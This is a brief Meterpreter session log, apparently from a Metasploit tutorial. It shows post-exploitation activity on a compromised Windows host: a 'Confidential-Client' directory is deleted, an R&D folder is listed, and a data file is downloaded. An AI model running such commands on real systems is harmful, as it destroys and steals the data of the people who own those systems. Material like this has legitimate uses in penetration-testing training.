 meterpreter > rmdir Confidential-Client
Removing directory: Confidential-Client
meterpreter > cd Market-Data
meterpreter > ls
Listing: C:\R&D\Market-Data
===========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40777/rwxrwxrwx   0     dir   2013-08-28 11:31:02 -0400  .
40777/rwxrwxrwx   0     dir   2013-08-28 11:34:17 -0400  ..
100666/rw-rw-rw-  5     fil   2013-08-28 11:31:07 -0400  data.txt
meterpreter > download data.txt
[*] downloading: data.txt -> data.txt
[*] downloaded : data.txt -> data.txt
meterpreter >